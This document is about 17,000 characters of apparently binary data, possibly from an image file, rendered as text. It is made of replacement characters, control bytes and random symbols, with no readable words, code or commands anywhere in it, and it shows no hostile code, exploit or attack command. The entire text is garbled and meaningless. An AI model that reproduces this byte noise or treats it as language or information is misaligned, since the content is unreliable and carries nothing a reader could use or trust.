5�����Q��0mR��F:��-0�~#���ͪX�e��"�(,B@�R �.1"?�k�E�(�9I$��kNf���HZ#������c��Kd��,-Ӻ(;i�8�';k3�JL�r*!�\d*h��l`�G��p̤&*��E T�9����G8B�"3�i&ͭ�t�-�Qښ�1(gXp�nk1
�$�c��m#9R!���ª����TL9�n;�C*�x.ɋ:	�D��#&	�e��>3,۳�^є�2���d��*]s@��r��0+��(S�L�t�r�~�EWTq8G%lk#�H�-e�O4���.DsTR%�5P��*��q}�����AXs��G���5��i��b�L%1/�.��� �E`H��*� �o��D�,x��+-�Y���������A����)$h���Xck:̪P�8:t�>"CD��B���$��ا�TuG�K	CQ�B��4u�2ML�6�:).&5�LN*3S�S��>	���`NB@��_����=�K0V1P���f�&�t3�}�B0�~ZE'B�5�b�� �8d��*�Z���	���T,g��"_C� 4hخ�����C^���wV�.B��J�?�T.0*?�f��I0�|���q��4�R�NxtrK�)�^؂.�������@��*�8'��jpM�4�PG�~�MaK��:1��n�l@(�ز�C,�_�q�u��kd�#l(q.
$2�u�.?�ɜ�I�R3�Rf�n kR/-	��Ǆ��tP�@_csS#<ݮ�Pƴ�vs��28Lb$�M[�us
o40h�@rD#t���:� v���Y{�'��pRPs�
�Vv=��=ّO��z�|��2�.,f�(�rOBG�p�,�l2�#R�@�6*��:��\�9l��6(�s�0u[�B���2��>Xq�|D���9�nkn0�!�/��)`5#~�T�R��ޗn	����S��@䄘�Q����̢G�r>��Y�
�����J�J|�T!o���Ț@1ɲ1S�r����͛�qa#��o#��b��euf��t6���ѥ>�#{n���s7���
W��B��B�>���Q�P%Nb"h]mP��9��&�	-P+��
)�p�����,nt��s���v���9��ƥ�^P��	����i0�/   !�	 � ,    ��  � �H����z��˜4s:�0�/^�b#F3V�X�g�~�РD��1����wo�=]��;��gO+-}���^=~���w�iͦ6���w�&R�-���EΞ<�z͹)Ԧ2m�%�i�z��}{_�}v�1���z����
�
P/w��U����~eP�	�q�F��ѐ1���a��AzQ	f�i~�P�K�/�>.��ɖ��|Y�r�׏��,a�����o�ǍO���z\���>��ڵc��}��}�O��G	��~��yLIr�J�Z�������a�?a<�q8����	\>��r��_s]0fSL�O���h��Rq)�T=6�a��J�QS�� ��L���!L-ͤX�6�H�>�SU�UUX�LO�O� 	�RKݳ�=�8�O�$��$��=��P�9��RLBi����x��3[w��Ýl�E\=���[?al�[��\s����v�ʷ�|�Fj��(^i��gj�fZ��fzަ7���!fʗ�=�� �h�����������t��餧����f�z$���d`�4f�s,h��O����lU4y�S��:�R�S^��KB5�Oi%mS^�U����!Y6´���^E��~%9�`SF	w���o�P�ŝRQJH�>��c�ZCn� =��COs�
�=�u\ޙ�JƏ�#KF�H��6��%��k�+���J/�F�J7������iȋ���+�I)?���{�ױz�5��B
	�C=4�tDtGC��QCIԐb��wx��sXѵjsM7E���^������T�Q�ㅳM�E��n��!V�f#�[y���+�b���b��=rU%�*��/d���x�O��l��2<����#�^F)� >cf�!%YA,G�����k�F�Ļ�G�6�|��?���*ZJǻ�<��3��E��y�w��wk�o4�7�h�ӭ��A} D�@��_����!m����ֶ>,āmˈe@��D����-u�Y�P�F/�&J*�K��h!�&[�	N$��vaC�{����C���KR_�P�ĵN\,��6$/)eJ6�����8�8q0O�.b�`d3a�7Ӳ2V�R�1������;ԁ�p����:}�d#����7Y��mv�� o:u�odé��,���Ḉ���E�XI�惗�\O}�!�`?�F.pP���8�I@�Z�Z��$,��鐅��^^�xA�H����ΈP��Uh����F���2/�<�B8D��@4��,JNq���"���g�UV�-8f�L���B&z'P��N���FD���#o�`����X����5��$J��HGmd����(G��S웒��q�SG%E�~�3 ��8o������L<V0����|�0�	ꎴ!v'���VWlդ�
�T�XE[�Ќb$C
n�1�jKt�8�%x
@���bx�.�+�\�8sJHB,|�_�җ���Np�-����y�g�2OE�'����W��կTBY�Ō=e���Rv>���6C�ҎF�I)��@�\c���m��e�F��`�kR��P��I�!��[�p��5�s���޶�z�"n�׎~4��DSr��E�@����Na[����5�]0��x�N�1f�_L��ĩ�D��M��D"=i-=B�vZw�zl�D�U�����'�G�
�+�vVz7M{~5ْ��3)I^KN���������TL�3�F��R���F55*5�hC)�%ĀL�@�<���"�x��bd���Ny�A~��Y�#�Xq¡ln�>B���R��刱��614�nU�s1Q�W�K$m��1{�ǁ�7�_O�!S�i�b2�`�)E��@I;��'T,��K�vJ��f��xn,I���Ƈꧠ��>��V���r3PA�:���g��76tS�
Z�д��zq$�:�>���7�P�QnV�W-hL��ǵ[u����U���S��IK]��z��z���	x]�0�k&�J�i�n��:�NV�#�&���\޲�H�`Ly�R�ZN����ы���ω�(���	l��ύ������\�<~�*la%wl�-B�y0��L��g-�q�b����8�hQR�JV���c2sX�:�:�uhʿ���{�4�c{��O�̈�KWYDX]��H-�����I�}K�0+��:�;߁#҅��w�f�n�_�"����;��R%�T��U��R7y�<��,����ß�Eu�J�lf73�Jj�l��*g���{���ا&gNK�����e�����۩I�lÕ�e\����.r#2\/8��X[�׾V�ƍjq+\U���]w�_�rM��ݮ�W�I�.��VK�c.CC�T��{&<o�p|��p{1f�:c6h{�$���o��=����m�!,�u-�K��z�32#�+$�a4,�R2*({�U)�I;',GX�6QF���&�dB@N؄�5�@s�@SH}t�6ȕ@tt�@e!Ӄ8k�#6�~�d--���/P%toLqL�#�Bx��w{8C��\9�G�x?t`�X�d`��3S��$���W:0�WU��n���@��S�"Gv
�H&�b9X>�!l+Ht�6��r�D�1H��'yP�BPz��1�1m�XJ�Rs��R��>�r~t�F=��l�a?I)RXڑj��k��qy+�+�&+�c#^�M���:PB&��_G����lV�"V�.��e;bT�Tq'P�ƈ|���㈉�kGb$�C"ID;cB�F&n�+!�+"w�*�TX�v'�Q��'U�Pa����k	�k�)ǒ���2��F�XC�2��4�vFؓN�I/���m�R��HG��P1���(!�'�A��+��0W��0#k�-���q	�M1�	U�c.����f�e1��5B*��#�%���;d"��9L�8�8��W0]by��9=�J�P�R�5W�,�J�r���I����Y-3,+�'fI��/C{��+��{�q3� |�:�R�Z-�|ƣiP#[q~e�\p�@!6�7��W�k��ӗ��g[j�}sC}��s$m�.��o��d�T���i�dF1���ؒT2��9-f8/B�e��$�����C&�3&���&�vW��0��6�2fj��Ypq���wa���:XF�S2�!�TT����{e4Zc9?�]w��1)e��4�@ �idO8h��}A7A��^��\�}�����E��AV@/��f��:�!y�n�B0m�$OB.x����v���z�To�wwX��"�tL'��։'�@��1s#�_�/`��� |� �<�bσAe:2��(	aZd{+�)�y�룤B�O�q](�Q͡'�aG��'�ĕu�k��q��O�t��F(RJ�������FH9�3�x(��lغj������xmW�R*� ��:|�^��Kkȑ5�[�SN�ywjA#]��cg�B�M5��s$��xǰ~F B�+�z-���y�Kah�h�Pn�-���Hw�H�K'PrFH�AJǑR��T���D���f�C8�;�10�)�Z����b�����1?I7�3� �D��qF8�e+"t�g*1)h��<7�f��.1�f�&#�]����Uu��Xq!�Y���~�8#��.�7!Тe�?��+����1�(3�'�6L�����GQ0�� o�J*%�TWÈH/E ���2'*06?��>ʵ@˵;�l�e���a��>�׺Bt=w��v(�t����|����Sg�3�C�[*�)�i���5Wc�hs5]����y]f#^6���9j��CsXV�R^v&��o�;#�K�b�fe�=�{�a, <b &K�"�瘝h�Rup1��`��-��i���'�I��30��T�,�Ae!X��Y/ʺ$ct7��7ltr������ńP�?'��ғB�b/F�(��)~�FTb�Sej	Ug�~3�sY�fq�������҅n2�>8��j�m��շp�d�t��t��'��<�`7_� n@n� u���b�=���= �e:i(�`֨��� S��P��&����1��P��I�4��1L�PۺP�qQK��P%��� A�
���'�1Ǳt�*��;<QK�(����Y+��������r��9�f��yY�����g�.����^<Q^\u�$p9E��p��I��Le�,��+��2AAe�$
p�cr��Q�?~�.������|i��*�Tm�+u�ųi���Q�l���t��D���0e�����F��S��p����s�|&��gyR��:�������E��'A`��j'��tC�qh��,(4nv�F��%�A1��%�g��;�4w�V�+�&��MrD��&�(J�,���K�tj�*�vY�G�X����L1�(<#��>ڃ⊌ţ-�4��Zj7�*���op(��p�*r�j��0����PI�F�i[^p')Ab,Y��r2P�\��2˦���j�5*]wQڛ��`;Bm�.��!����Rw��AuVgp�e��ʇ8r�beN9�4B��s���K��n�,���*�Qp� tRV� �uo3�Y�����`�Ȏj)��(=c�>ɘ�*�z��ᖦP`i�`1���r߯�RY�'���CtD9R�&N��=d�<<�Y+��r���'�H!��Oi۵2.�hqq潾ħ�K`���VV�5M��R-8�5skTaV#2-��u��v�q@���,P�sc���� a��<��<�#4!��uX�$'P���Q玼&}���t\�`���^�� ��^1��`N�`m ײ�O%km�ѻ���!|��1����Q{��!b�炦A�<��qԁ����V�+7-�؊%^A�#�uCn�}+��CJ<%�X��K4R]m
��,��9;���
)�:Wt@h��2,%1�g����衿�H�� O��?MC�D�X'j�Pp�iX���{�`����`O q�Rd+&��'(�����a��t�1���!%�X9u�a���.���+A��'����v��HEI���u;W��Ur�.�\x	�/��^ �T[���]�y���9>��f����3>��p�E��&�\�.�s���v�t��qaI��2 ����r?���g1m0�s�O1�[m�z�M�r �O�f����2_�(��o�1�rJ=;�����A��Ѽ^.]�o��}�6���kvB�#Edv/1; ��zg?��>n�tL��B�+VM�h�nz8CC�9d/�%�b'u
oR���.G㔃���K7S�>����*y��n1�n��E�c�%x��W�G��N�Iח~P/W�+����q���^{�*�pa?�F�%B~���Әo_?����؏��4)U�Ti�?+���3�O�M~`2���S�O�Awr�د�a,f	cϩ�,����Oν{��e�ׅ ?������F�����Ƕ_�\�ν�o؛c���w��M�`m����>[�n�wV�z
��C`�����Y����>�#�i���h|�N�>�=z,`��Gϟ�Pp����l౅o3xm%Pb�������O�qR{S�X�h��E|\(�ƨ��fOHp"D���w~�y��8�<y��@�4z0���C���"C(� �pB�8���}�=����0���˦}��b�Ǣk�2F�Ɜ�j1�˰���
�}�	E��*��������Ǫ��6�L�)����*�����B�8NpC�7��G	z�`����`-�2O���$󲠩ڂ�-�2
����H��!�R�*����o��BJ���A�G#��>L��3�-�Σ�J�#�6"i��H*#������(��smp����'�2�~6�^�%�� �P.	�˯��X�Y��٢�}�hVI&뚖�� 3�/r�v/�ˬ�P�J��$C@�+9�g�ζ�vK��T��z�)X*A�S�鼼��K���S��("..թP	b*��:*;�Xռ� B**��s҅�)�ҋ4>�_vH<��OS��"YXOʇ��D
p���H�
:��#�9��c/�x��Y��oB��2�R=r��~2�Ed=,C���Ҩ��K+�)�`%�-�$C4�G���.����!�B4��Q#|�����2}��C�*�6���Z�`+A~$��,�ξ�
OT�w�G*���8�����a.@M�a��8j_Ke��/��T @Z>�_��z��7T��LүW�B;�$�fh���Ջ��k}�UX�3"�(�{"J�a��h��e.C�_Ǐ�,	4pc>f���0�Ft#�`�V@ �G��Qc"���~��1Yy[�P�GDiJ'��pWȼmK��>#��m�3���d*�F!ES<[�Tx��YJT��u��0�;���{���4�J��{�)�I/{�)��$�'z�~��GIP��H&ss��	 � ����������~2�Oɫ�$-$�Pb��
�aZ9�c�Ҭ�H-jq���A~ 	,���(�-�$i-ܒ�\`X9���R��!�ΐ�3�[�N���@ft3�R
]7F�y�vJt�Ą(1�|�;{����/��4%L�OwxX)�iʋ]�ʨ�LL��z8�X{�G6B~d4"���B� 88%�4��h���e�B<��OződX�������l�� ��o�mѴ ��ǵ�m�q�[`�,&�C�5��XK/����,��m��t���e��ß�n[S�L����!UP�O[`X���N��8%�f*?:"��tG)�A�lꔝ�\ly���n���tz��@�h1�����_�B�*�� ^�*a!b������b�����x���{I�C�X*��dm���U撤����"�b^D�g]Ŧ^�h�BA��u[�Y$�^%Fˊ���N�[��SC#R��c[l��U*����EO�C��;������D��"�)^��zN �:��4U]+9q��]f�t��Ǽi�Xk�B���S�G!Y|fe[M���E�c�6�j$��y��0KQ���m�̨\�[6�'iaQt+��%��Y��L��J��07�)V<�- n��>��p[�B\n��\�N5ɕ�*���������Q�M
u�ò�X�R�'�tÂ8�A!�9'[�۩�*�VO]�ó�&d���L�OQm�g�W�?��Ǣ�� \~LX��C�Z�t$ۚ�Z�%�R�E/C�`��աy�F�Q%���"�y�1d��bS�p%�O��oYC�.�,���^D·��t�-6]m�E������<�J
��}�	j�zر�`\^2��uVoSf>�x&g��j5��Mo��zx=@4�h��>�p�ьeti,*�����ߣ0��!HW���BmVFd-%&�hH�!�t�J"�ܺ����-o�b�U&-�f�k_��̖X�7k[���۬rb8��Eos	���p"B<�-6tK)��_Ţ�r7e���8�CB�iU1Z������6�eqʺq�0g8��M���$,Y��xaA"4�	�Ҋf���?&!���&q�.0��͊FH	c´�s��/)̑�H��RLJY��p������b��L�2Cu��@�
��/�.{�A�I�IIo�~�nK�es�@�(��gуH��D���	��9���f=z/��X�3��6N�=�c���&�jwBܑr�
@�R�W�
,��d���e�P�3(RY4�^뭭8LC�`��@�"��8��y-R�U���ۊm�����a.R�:�z)�._jb$�pA�6�=����z����qB�"��졈�p+ ������9�>����N	>rC�A����#;�>(@��h��8C24C���+�����<
�}{@R�0�Z4��/��C��㷴ш�޺��h����á��K�ҋ�0��J���@��s���Ȩ�P��)��.aJ�޳�ۓ
��5Lr�g�9`r��)��:B)�>��"U)�1[��p��n�(�B�93t�*���c�(�Fkd�8Cۀm��kz?p,�]���Y����#���<�)<�ҏ�ʇ�2D�8�b�^�� w��	5e��t�K� UR��
�U�9_*J�["��Pt�����Yoy��:��,���뭑�f�*t��{�C��P�m.x>%�c� ����Ɋ�k�#>��j�ڈ ?�(�2��d��ٓ����/��� (D���	�?<�0+�[�ˊG� <�P��K!��) �9=�cE��
���K��a��
 z���'����5:I�09�b��[%�PHʐR����2fD�����8�+�e�/*ԔaB�@��̎ ��$���F�MM9:s��~��[��m����F�4C�D�-b��Q�}�����"�����;U1�R!��L(B�,�R���
���{��	~��M���2���L�F!ɹ�ʱ)���$.Z�*��˥�&W�f����$�*�^A2b��(��Y��{��[T���@�8	��3Y��Bdt�H�+�q�#7�ը�`�l�41Q44���F�/Q C�*~�	��}[(����=4��Է��R�R�����C�	��� ��4-ø�䖏[��b�k���s�n�O�[!c�ʐ*��2L�=Z%̬ļ����%�Ġ1���e{���I,r/g˞��#M�T�X6{p�/m��ʺ����k�ڰ��4Qxk��{J�R�t3|��r��3	+�3��Ή���� ����B2	�xG�c�A�ε��SQ�E�XԊtYO�� ����O����0�J� r�l��
�-�s�r
0�-�2�P|H+Y%�#�~W��1��A+D'��Ł}`�B�QVє�ɂِ>n<�����$؉8/���N0N�K�m�CNP�}Jo��;rΗ0�|S$x�΍0V���B��q�ɇ����C���8��p�bG����X5�9Ld�{��1�P����y�|���b!��1(�v}HS����������S���´��;�M!�.F �G� шȇ����8	9Q��[�Ѩ�B����ڐ>����C5DY��Fɵ�� � �(~��Y1�q4����y0Dc�����D���Y������!vQO��8�)1�.�<����҈�B1�����-��[���HA��ȧ�)��!9�=��%��e[���خ�I{��HѶ���a�6t�I����XJ�0F�]F1���뇍e�����;��F�H?f��h b��A�����r4e�	b�0�,.�j�5�Y��`C��N��s��ȈK�8D����2��X5 IiŸ-ղ���!����YL{�'�}�`B����
���s���m�҂1� �PF�(�a>�(�~�[ C��� c���8	�_�x7�7��5����1����3Q�H���Q��M�{J�����㣼�7��+ ��Cs<D�,�]���6@���)�a���ك �S�T����`��Z2n�=g1bck�9��*�%���wA�������b��s�b�ȑ4�y
	�l/�Qµ���������3�8Z�ְ�l|����+R�3j'a�����Χ,��}ॼ?�h���;C����C��g���>T����S��J�x�G���l�H�����!K�M�Ṡ�R2�#���-�T<�Pt9ː�:��Yj����bԊ�1,�b}��d6ߙZ�z�b�(�����Ic��Ǚ],���Y0v��Pƈ QC&�SM�,��Buk���_���	6Q�EYx6�AN՝�	��H���c}G�bˣA�k���dx@Dǎ�G��Ę�����M�d+���V��1� �z� P����T��М&��*y�2Զ%_�N��em�f[���0�u���^Y Sj�������]/���|�����S�8@��8�, ��Ⴈ��Ŷ��ɧD�Xy��0���xkC\c��|�k���q��>4�8J68A��"u��:��,H�̊?UPY[)K�a�E�����+ �{h��1̨%&>��"T��*�������� �����<j3]�ƵQG�U�2c/�>�58�8B~0�08�W5d�`���l����0����2N5?����n��\`wfUz��z@�ʻ�Y�,�2��>@x�ݘe��5G@<�K��RW9�� ��D��#�4�����O�ڢ�ڌ9��:�#�	���1�[��'�	f�O�->Ta����C|h�y6�[���� ��:*3:8���ˍl�>��+T��B[>x��b���c4�u0�/öd���`��>.������	9��E�	�g�4�����z�|���(
e��dey����k�=}�L���˗2�N�eK�1?�<݌�^�#�J�Yp>1f��>�֞���x2h�~$�T5v�.�m�I���/d�,5f㤱��u�x�\���^7n<�zX70Ю��n�pv�`UMvYEYY5�?6�������Zh�@ځ��k<�d�A4�*���o�|��4���!���13�~�8$��E�.�Z7�,�9�y�[i��H�����*�ׇ��28|����/�s�����m�e�b-;�8�1��mdtc��$O��+C:���Xl�_(�r�u1����^�ܘ����l�Q���nd��5ٻ�������� to�uV?����N'e��,��$Zƛܠ^�b����!�C)q!�a��s[R��z�^���֠p
U!� u�~��	8P }V�e ��Z)(���c�m���޾}�����/߽|����G_�������_~,I��7_ϕ��$�/�L',�)�Bs�P�J}چ)z3��[�ޛ8o�jmе�M(J��eJ��U^߲�˖���yk�	ţ�|�����0	�zd�`~�tN,��Δ�Gn���Α�H~l8�dɔw�&]��i�@A�y��>���`�G@�>�]ԳW�L�-��1�W&7H� �uxO�u~�c�=�o9D�3��ܸ��n�(`BA���7�����/.8p�BE���cEE�A�B	�wQpe�t���R?Y��VZl��W'�s�H�]x�JC��=m|�aU3u����FXu� �|6�!n,��ZIdVu]�W^]א_ɕ�6�uSd"�S�G.�`c��y�����g�fh�M6�H�qvi��Y�e�	�Q@�Om%���haFPut��>�hs����m�꣨~�o�}Gho����q��ǞXo��='���q��iv��7Ђ	Y�+C

H � .��iJ�F��V��ıMm<�O7U[�M�\&@P\FW2]yURP���{�Hj�=ʕa\r�ճ,H���^]Y��$�M���o���J��VS:Ej�^H�C��9�er҉e�������Yk#�C@e�Yf�k��I�ɖ�[m,��p�):2A1���C���F�Ou��asц�V3x��Q�r�*POz�U��) �֔RZ��zz�)t`Bh��=�+��p}f�=x��^�52� J'��WR.�"ME�a�s��\��[�����fR=Bv%�R-�5e�uu�֒:n�U^xᵕ�Y
:Z��A1�'j �g����d"ω`���1I�����&�m:qw(?�fwF���r�5�[F�e��I/�OF��;5���SG���G߫'@-�nK�O6E��2,�mn��֫�XƺN�>���`ZԚ���� �\�&�8�GZ��)�-��I,�z��g+s�s�����(�j��2���EZK��Vtt ҥEkR������#d(6<��	1n�g؄2��DO� KRҲӤFM��L�tB��^����������`HߨJu�wA-9,Tn>��K}�#�m����Lm>�D���gU=�_���ѭSl[C�@�Àp��@~C�N	�:��JBr��=����T>4��դZAd�Բ�e�z��)G�e�$DUo�3AY��oXR�Bw0�ӊ�\$0���)�l<�(:&K�#�G@���������2�:�,�f��d�xE���O+���j(De/S�Nn�(Q���iAU�$$���o�NӐ���G>u8AX²����G��H\�]�!�C��Q­W�Z�XS�|G'��B9'#���o7�����!���	"�����<��ճ�Qc:���fh��>�:�`%)��J��':�h�\���;��.=$w��Y���3W^�Ԕ�}F5��a]�-�4���:&fC���q�Y�Ьℏ9�jZw��V
�}�UIHE����F�rU��c�R�r/te���@��mo��Dr\��-"Ae��
��kYYP������F�E������{dAT�1fI�G�867�qmvPS��R��#H��:��CZ|�������tn!�G�*O��sL'�b=Ӹ�ҜQM����8#2��FwS^`;�/
j(���̀#��r�й��b\�OVéN�5ț-�6�m{~�#���W�4��m	�砐;�ԧ=*�o��'���BR�E˪|�/�� J<D��N�x,���S�oC.��B��,�0��>�	+��X���0�(!iI��|��4̋�T�2�yqO�-�cu���t�DB1�I8׏�e�}�Uq�A���5^��Ys2���̕%�or3�5�*>o��XN����/�1����fӷ(X;��� �2@Е�|g�5�8s�[M���iI�Ёs�W���D�F��	R+�-����C�����NѥY�Msf3��8Id�#2.����A���0^|��t�<~X�!挍e^9�?�����7�#T�����U���ܰ�>�^Z�5��j=[��r��jm�W��B1݃��
�6N��; P@`�H��������uCZ:�8�H�*�&����}��;$�Z˛.�o���ϽqL�L�fd�������+.����:�d�(���-N��:��%��X�?24vM��`YbȺ	�"a�A�5Q��:b�H��☇<�3�E�HVB�Oɝ�����G�7�э� }�K?׃�NѲc�i��RN.s��u'��X�6?�<��~�!����-��Դ�����t��Й��#FK�o���l��x��嘧��I �W�aи��Z�Z0�áS 1�ch^O`�k����S�y��X�-�5�Q=N�-Q�
����|9��-2�V�������4�"���H��{��	��X����D��[�q�M�T[O��-���aA\�bЍ9TlDF�n��@�|��������&��~�L!J�����C���4�Y�CT���N�4b]yW8Q���� @F��ip���`�	(�z^	FX�}g���Ũ�
�r��k� �[=tty�K��������R ��h�����܈J�J�0��GK�O&��JWB�C|!�Y���-�O�A�*͗�0F�"�ه�ް�Mp�����}��`-�*�*ٔ�#���Z�"�\<�=�DST`���J�S:F&���S�h�ITdE��a	��h�b	V>��bǬK􄖤���Kj���@���Gyx�3eN��
� G�(�w��"���Ձ�IcZRq��� n��"��7�Ny[,���`Jp�ô��<UM�c���Yh.��эC�ݭ�c�#��w�D_|�R�EJ9]�H?�Sd��d�&�
���K��M��a��jp$ǘ����DJ,����!-؄Dȋk��3��
��%!��j�J?L�R�Hz�O|�GΥ����mR�,PU%ۼ!$�z�x㮌_U����PA�����,b!"�M	]i��}=TbM�Q����P���eYM�f��= ��]�|�~���cE��8�=f���C���:h�����p��Zh�L�C���H�t\ǥ�*
��P�k�޼��o0Mj���dy8B����Wt䞽mٽ㟐�Z�Tm�H|4���5�
L��NdD��E�V�M8r]� ה�!��]}b��C=�DB��\K.9 [Q�W�Q�^
$�	^|:��W�"BZ�S��I�����xq�r�L�0G����4h�*GH��I�����\��A�x�xA��å��"��IHr�O��
�v #�%#LQ����{����?6���|���$aJ�%)�J	�rd�0ތpQe���Dd�<g�f+�}Ɲ}��\Jk�?,�Z�ŇL�rW�������]�e���ь�ԅ+yRCH�S,^�Qɐ�EYx"R�����A��Pl\,�f�́���AX�f%���Z�Ė,�Vl �,�ZA��,�|�ree��	@'���H^�Ƥ�Q��l�]�����F�-���"���{�)���y�E%�m=$X�X(���¥���L)�le*�s~W2���� Z���n�F�6U�D=v�.�S^�C���@�ҽW��ܴeT]���õ�`~��l��άJ*>X�(yqhh��G�.��C�A�.?����C��ή��L��TlEhKfff�ަi�PH\1���u�|���mo.&�G�^������s0�ZE# �Xx�bmS�����6D���~�t�c���ܭ}�N�Gx�9�T��^$��������=it��j���)�RaY�H��fW^|�Y�]�8�ÕT�;zxу���0	���
3���	˝��+[��H��n�ap�� �H�������Y�̴RN�X����=���B-"g�"�g�hZam4J�	���U�#����o�ٌ�r_)q���e�7��D��3A�q�9nF�����w��� $n���%�F�e��k�	�A �D�g_XI�8������Y ��$��<$
��
��(��	�0X �0����	�lĒ�Βdʔ��J�D�����n$�}	�.�F���k���*�M^�怏5��RB�L؈�$�{��imα�٭p)sBY�J�qY��$�� s ������B6����E���Y�A}*�կ���A
ndA�t����W$�wmE���=�����`���	���rF��"|E6]�ͅf�;�,˗y��f\�|$i�b�ft`�����h6�df��u���r֑�F�4�1#4��m��mY���t�>e�B����JD76H�(2w��ҽKHȟ^�#��.	ؘ�k2�|�+��u��P�&O�;���(<���AaE�ZH�N?\�	��Fk4�C�����8A?��>��I���ϊ�Kά�\����U�k
5E��65���G���dNIamJ�4an�T��b�F\�M�����veq��aT�<S��h�q���_l���#9��1��� �����PM\r����I;g0[�`���Ɉ��&GtDNvW(Bcot	3�	��
��C\S$l|+t!���`*
�^�y�ɁF�b�j��XFJ��tU���@z�-�*y@�n�6��4��-�D�a�J'�V]_��i˞��Jt�Y���u�Hv�]�/���	��l��y/r��-�N9wR�>(��H��[II��E����� g���8F3����9���I)�������?0O+�$K�i�uT�0rNM0�(1�+�V�=�>�]H0R6�m�8�
����|�v��P�~�N�� �ϐ��G\��=�[�)��W��s&`�@$����ﳜ:�?N� DrNH؃��o[�5]X`Df��C����Z� F�� �s����B	�\�KC:�Z��Axf�����J����ba}���ڼ�ƥ,�hlǖeOӀ��Qm�]���=�h��I�8�5�m%���X�����b\[un��Y�D�Ǭ�T�)�� D���i�M�T�1�s<
�H@q!Ĥ�stэ�� �彎[�-�`��8�[�;΄Ț%]p�W���+�	��b3B麄����;8�]��L$��Ȣ��󹟐Ȉ~I~P�����tզg�T0[nPT��.� D@f�-������8�(,�53��X��d�����b�0獇cO}��������K�w��h<�v�i����w���H�x�!��q7K��'g�7�������c��=xخ8�Ճ�����ۃd?(�늲�{� _�'+At,������EEBֈ�����J��h b���=}����o߽��&�w�^~���7�bF~���h�`�z[�)PP�ĉ8'ޤ�� eJ{)��<��D�z
R�Hp#ƌ��ϋ>+d��Q�o�ѣO�$��|:��Ih��㾏��k��I���S��(n۲h+�(l���S�Ѡ�1<�_E}�v!���b��	���V7����hzN<��L�{��)��et�Ӝ��k3�EZz�ԘQ�[�f���g������奇��?>�s�=�Ƌ�4�N�ӏ�~����/߾~�ٯߗ>=�������p���%w�WP$j(�{��i�L�1��*�	��{t�I��BSɤx��;��>��� �l(}Șj����b��J�E�
J�,��)��}�I���2(���rk.�p.��\K	'������"+"�袍&����yL,�,�����7<{γ7豓����J�zXS�����4��b�3ݠ����|3�߀�~�C�~ut�~�n6C=k����H#��ق�z�������G ��K��l+>�˵���\ѱ�&��?��k�"��
���E6��H���T�bB��ղ�g���c���P@'"cL26��(G���ъ�}�Z2~2��>�)�~�� ��-��R�&�E�Ytɶֻ�0wd�_��,��!;H"�,�0��
�n�h��8�H��>��i�=��g~�j TD�����6�t����b{�d�M�`�z��+Q��؟~�x͊��{�U�,�<�޻�V��#����J�k��/�bk�v�h� [�����0�G{�7\sɝ�\-W-H�>���5u����BJ��cDj��,)؆:�'�*b���jkI%��+b(�f�-D���xj'#y�{D�L�
S9L����u7���x�0�>��-��b-�u�v��:AҦ%]��\]�g��@��Ҹ��6�,&�	�0U�Տ,�#�}ȳ���gW���3$� �p�������ta�
ҙ�&2A�Z�PG��K5�Q��X�ɭ�59A�0�}��?�����{�F�
������H�XCH��@	/|�˓�A��9�.���B����Z"��O�r��U�#�Z�O4��<o �+�>@�z�d5`��v�>��i��[fS��-.z�9���(5�������{x��ToNI���4�q$=�16/����Bf���ܒ�hzb��|�rW���.T���#A�P0�Ad�cg
���R,&V+B�j��d(9����,��̵.@9�������t7�'�ұ3�I'[ق��C'ރa|yؓ$�E���PZ�Z�����gLB���g"D1h�(�>��~�Fo��J򳝕!`A���Tㅯuf-����Q����Eق��x�7�SCm,v���&6�Q��p*�Ԑ���n�|�JV���{棞\:�)d����0$�j�U���-#S�VbÓ���<�,���D�NdB2 uBK\⾼�Dy��K$|b�
F�~z4='h�Z̢$�I�bQ:j������L,b�2#�	��>��`�xՕ���N��g�Ç��9~Dr4���b
�~��7���a�|�����x� ]5<�6�J�� /d�5q(WhI��g������3���nv�X2�2�(�" \C�8�2�B�Y'�"DW��"�� )N���Q�0Tޜ)� �H��� ���Ew@��Ql�.�0XaM����`����"��Y'T���gв;�̎sT�U��g��\kb@��$�0N�bk^B����O|"I�.Ě	M/�ɋ\�2���C^���ͫ棃A�H�{��|�cf��ԡr3�d';�`��5���r��o}�sU��j�!���W��U�R����R��Z(��$�?�k�߱G-��Ws�*���I���&����K�t���I��Z�zf���zܧY[(C���Ʌ��\t����a+q�)�G���`�R�t�:d�)�z�rz;I"D#�� u�?!:��Mm~g'l�7����瀆���0���P��z&7��Z�p���������R5��=OVO�ÈL��}�>�<�$D�R�B����(��R�@��W�k�	�u-g}C�dQ
؊4ɲ����E�c1=�/���_�43�P*��1�P:�m�/�9���\܃���󌭖h:�����ٔգ�Z�s���a��LҚm�g��4{�!U7D��	F雫�u���G>*�4��{H��ʷ(� �q��u\LO�z\ř%xLiߟ��)��~x�ë0)�V��^GD��^F^̲��豞���&U�N.&3����*���gRf�D�q#��Ȁ��۔
�(]�=4k����I�Pʨv�f��������e6����*���ouP�5�&K,�@�N�bH�)���T��@�"��«/�N��c��5r���&�</k:5�fN�h� ��F����\���Z�U(�ȣ`&��b�^N���o����`�羢��mB��KF�����V�8�À�p����n(&� 4X�>:h@��s>�^�E�rd_�"��V
���`��ڢwh����9H�h��g��eHH��h���ڜ�߂!"����0R�*�C>#�L�]��B����&L5�+-�lQ�f�gѼ���,��v�2��|�j� �P�j�h
.7��!N%�E\n���U����q<��
�璉_�� ^n�V'�/Ā����e�Z^������Ul�ph5�%�e���#�0�h)X�،h*��ER� Z#߀���+I���>�v�JH�6>R���:�/�d,ҭG�lڐ�����~�0�0��?\����6Zb]'���ZCp�&ހJ�6ji�q4��}To�b'̬R� ����f:�'�NI���)6�٠����2`�	{O
�]�Pe�n1ΠD!���°��2�+�p\�#�ث��\&�f"%�!�0矐	3�o r�^^D_��^�"10~!�T����V�.�-6�b��-��ԎvޢR:q�(�*N��rI���
��.�����'�M��� '^s��bO"%L�*}����Pa��8��t"|��`lj�:��9hC�.�ꀄ��q"����U���k<�Ǩ�?���i�x�@2�Y:�L����'ZM$Xc1����1�ٜn&f��R#H�P�*�����ؤ�3�K�, �C��C��V�${G��b-�(cJ�2�GX\�1ԑ,��>��!��8ub\`��i�S�C�C�d� iBG)=�:S*���c�8�F��\LH	��<�� �|b�Ȅ�9�ͣ��Yv�-�gmUj�MN��kԞ�':-E���@QH�4���!Ą'�
LVdɘ�/`�,,�h�h&�NdB!�a�0Ec)��F�-�dtG1L�"`,��8�D��� �(I�m75c�䂊��b��BR+���V�O��$���zT�H�e����~'�`i&ܠ�����,/���Uk&	�T�>��O�Hl��<�3�qu�~�T]�W����2���k<��@���'��`,�"�
